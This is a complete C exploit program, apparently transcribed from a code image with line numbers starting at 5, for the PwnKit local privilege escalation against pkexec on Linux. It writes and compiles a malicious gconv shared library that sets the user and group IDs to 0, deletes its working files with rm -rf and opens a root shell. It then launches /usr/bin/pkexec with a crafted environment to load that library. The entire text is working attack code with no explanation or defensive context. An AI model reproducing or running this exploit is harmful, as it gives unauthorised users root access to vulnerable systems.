 5 #include <stdio.h>
6 #include <stdlib.h>
7 #include <unistd.h>
8
9 char *shell =
10 "#include <stdio.h>\n"
11 "#include <stdlib.h>\n"
12 "#include <unistd.h>\n\n"
13 "void gconv() {}\n"
14 "void gconv_init() {\n"
15 "       setuid(0); setgid(0);\n"
16 "       seteuid(0); setegid(0);\n"
17 "       system(\"export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin; rm -rf 'GCONV_PATH=.' 'pwnkit'; /bin/sh\");\n"
18 "       exit(0);\n"
19 "}";
20
21 int main(int argc, char *argv[]) {
22 FILE *fp;
23 system("mkdir -p 'GCONV_PATH=.'; touch 'GCONV_PATH=./pwnkit'; chmod a+x 'GCONV_PATH=./pwnkit'");
24 system("mkdir -p pwnkit; echo 'module UTF-8// PWNKIT// pwnkit 2' > pwnkit/gconv-modules");
25 fp = fopen("pwnkit/pwnkit.c", "w");
26 fprintf(fp, "%s", shell);
27 fclose(fp);
28 system("gcc pwnkit/pwnkit.c -o pwnkit/pwnkit.so -shared -fPIC");
29 char *env[] = { "pwnkit", "PATH=GCONV_PATH=.", "CHARSET=PWNKIT", "SHELL=pwnkit", NULL };
30 execve("/usr/bin/pkexec", (char*[]){NULL}, env);
31 }